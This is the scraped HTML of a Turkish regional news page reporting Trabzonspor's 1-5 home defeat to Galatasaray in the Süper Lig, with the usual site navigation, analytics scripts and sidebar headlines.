

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html
body_size: 13510
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Trabzonspor farklı bir skorla yenildi.</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html">

<link rel="amphtml" href="https://www.medya61.com/amp/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=2003054974">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=343301743">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=761601311" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=1405879685" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=183099833"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="Trabzonspor farklı bir skorla yenildi." />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/01/6464aa85-5ca4-4241-9620-cac61c1b307d.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Trabzonspor farklı bir skorla yenildi." />
<meta name="twitter:url" content="http://www.medya61.com/trabzonspor/trabzonspor-farkli-bir-skorla-yenildi-h62210.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Trabzonspor farklı bir skorla yenildi." />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/01/6464aa85-5ca4-4241-9620-cac61c1b307d.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/01/trabzonspor-farkli-bir-skorla-yenildi_33db9.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="Trabzonspor farklı bir skorla yenildi.">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="363971508b4bc6b2ae4c9fdeb1b858f94f52fce5" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="62210" title="Trabzonspor farklı bir skorla yenildi." data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS90cmFiem9uc3Bvci90cmFiem9uc3Bvci1mYXJrbGktYmlyLXNrb3JsYS15ZW5pbGRpLWg2MjIxMC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Trabzonspor farklı bir skorla yenildi.</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>TRABZONSPOR</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>22 Ocak 2024 Pazartesi 17:51</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/01/trabzonspor-farkli-bir-skorla-yenildi_33db9.jpg" alt="Trabzonspor farklı bir skorla yenildi." style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="62210" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(62210)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(62210)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(62210)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="62210">
                                                  <p>Trabzonspor Süper Lig’in 21. hafta mücadelesinde Şenol Güneş Stadyumu nda kendi sahasında Galatasaray’ı konuk etti mücadeleden 1-5 mağlup ayrıldı,O Trabzonspor Galatasaray karşısında mücadele uğurcan, Hüseyin, vanilya, ben Kovic, eren, Berat, Mandy,Viska,Bardhi,Fountas ve Enis ile ilk 11’de başladı Galatasaray zaha ile 13 dakikasında 1-0 Öne geçti ilk yarıda başka gol çıkmazken takım soyunma odasında 1-0 skorla gitti,Mücadelenin ikinci yarısında Galatasaray 60’ın &nbsp;dakikada zaha ile 2.Golü 64 dakikada Kaan Ayhan ile 3. Gölü buldu,Trabzonspor ise 79. dakikada Enis destanlı cevap verdir maçın seksin dakikasında Kerem Aktürkoğlu skoru dört-bire götürdü maçın son anlarında &nbsp;Kerem Aktürkoğlu ile bir gol daha bulurken skor 1-5 olarak Sona erdi.</p><div class="p_ad"></div></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/trabzonspor-taraftarlari-terore-tepki-gosterdiler-h62211.html" title="Trabzonspor taraftarları teröre tepki gösterdiler"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Trabzonspor taraftarları teröre tepki gösterdiler</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/trabzonspordan-galatasaraya-dostluk-yemegi-h62212.html" title="Trabzonspor’dan Galatasaray’a dostluk yemeği."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Trabzonspor’dan Galatasaray’a dostluk yemeği.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskanlar-yollara-dustuler-h62213.html" title="Başkanlar yollara düştüler"  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Başkanlar yollara düştüler</span>
        </a>
            <a href="https://www.medya61.com/gundem/sener-yavuz-hakka-yurudu-h62214.html" title="Şener Yavuz Hakk’a yürüdü"  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Şener Yavuz Hakk’a yürüdü</span>
        </a>
            <a href="https://www.medya61.com/gundem/akcaabatta-hicret-belgeseli-cok-begenildi-h62215.html" title="AKÇAABAT’TA ‘HİCRET’ BELGESELİ ÇOK BEĞENİLDİ"  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">AKÇAABAT’TA ‘HİCRET’ BELGESELİ ÇOK BEĞENİLDİ</span>
        </a>
            <a href="https://www.medya61.com/gundem/bolge-muduru-cebi-baskan-cebiyi-ziyaret-etti-h62216.html" title="Bölge müdürü Çebi başkan Çebi’yi ziyaret..."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Bölge müdürü Çebi başkan Çebi’yi ziyaret...</span>
        </a>
            <a href="https://www.medya61.com/gundem/fatma-baskan-topladi-h62217.html" title="Fatma başkan topladı"  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Fatma başkan topladı</span>
        </a>
            <a href="https://www.medya61.com/politika/chp-ortahisar-belediye-baskan-adayi-kaya-dan-tesoba-ziyaret-h62218.html" title="CHP Ortahisar Belediye Başkan adayı Kaya&#039;dan..."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">CHP Ortahisar Belediye Başkan adayı Kaya&#039;dan...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-adayi-kalyoncu-baskan-sivrikayai-ziyaret-etti-h62219.html" title="Başkan adayı kalyoncu başkan Sivrikaya’i ziyaret..."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Başkan adayı kalyoncu başkan Sivrikaya’i ziyaret...</span>
        </a>
            <a href="https://www.medya61.com/gundem/7renk-anadolu-etkinligi-gerceklestirildi-h62220.html" title="7.Renk Anadolu etkinliği gerçekleştirildi"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">7.Renk Anadolu etkinliği gerçekleştirildi</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/ts-zirve-yolunda-agir-darbe-aldi-h79389.html" title="TS zirve Yolu’nda ağır darbe aldı." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/ts-zirve-yolunda-agir-darbe-aldi_6e00a.jpg" alt="TS zirve Yolu’nda ağır darbe aldı." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/ts-zirve-yolunda-agir-darbe-aldi-h79389.html" title="TS zirve Yolu’nda ağır darbe aldı."  title="TS zirve Yolu’nda ağır darbe aldı." class="title h4 one-line">TS zirve Yolu’nda ağır darbe aldı.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="TS zirve Yolu’nda ağır darbe aldı."  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/trabzonspor-antalyada-umdugunu-bulamadi-h79388.html" title="Trabzonspor Antalya’da umduğunu bulamadı." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/trabzonspor-antalyada-umdugunu-bulamadi_3b983.jpg" alt="Trabzonspor Antalya’da umduğunu bulamadı." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/trabzonspor-antalyada-umdugunu-bulamadi-h79388.html" title="Trabzonspor Antalya’da umduğunu bulamadı."  title="Trabzonspor Antalya’da umduğunu bulamadı." class="title h4 one-line">Trabzonspor Antalya’da umduğunu bulamadı.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Trabzonspor Antalya’da umduğunu bulamadı."  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/antalyaspor-1-trabzonspor-1-2-h79386.html" title="Antalyaspor :1-Trabzonspor :1" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/antalyaspor-1-trabzonspor-1_c5c2f.jpg" alt="Antalyaspor :1-Trabzonspor :1" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/antalyaspor-1-trabzonspor-1-2-h79386.html" title="Antalyaspor :1-Trabzonspor :1"  title="Antalyaspor :1-Trabzonspor :1" class="title h4 one-line">Antalyaspor :1-Trabzonspor :1</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Antalyaspor :1-Trabzonspor :1"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/hesapcom-antalyaspor-u19-0-0-trabzonspor-u19-h79374.html" title="Hesapcom Antalyaspor U19 0-0 Trabzonspor U19" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_e1946.jpg" alt="Hesapcom Antalyaspor U19 0-0 Trabzonspor U19" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/hesapcom-antalyaspor-u19-0-0-trabzonspor-u19-h79374.html" title="Hesapcom Antalyaspor U19 0-0 Trabzonspor U19"  title="Hesapcom Antalyaspor U19 0-0 Trabzonspor U19" class="title h4 one-line">Hesapcom Antalyaspor U19 0-0 Trabzonspor U19</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Hesapcom Antalyaspor U19 0-0 Trabzonspor U19"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/trabzonspor/cihan-canak-genclerbirligi-nde-h79359.html" title="Cihan Çanak Gençlerbirliği&#039;nde" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/cihan_canak_genclerbirligi_nde_h79359_a51cd.jpeg" alt="Cihan Çanak Gençlerbirliği&#039;nde" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/trabzonspor/cihan-canak-genclerbirligi-nde-h79359.html" title="Cihan Çanak Gençlerbirliği&#039;nde"  title="Cihan Çanak Gençlerbirliği&#039;nde" class="title h4 one-line">Cihan Çanak Gençlerbirliği&#039;nde</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/trabzonspor" title="Cihan Çanak Gençlerbirliği&#039;nde"  class="text-muted">TRABZONSPOR</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
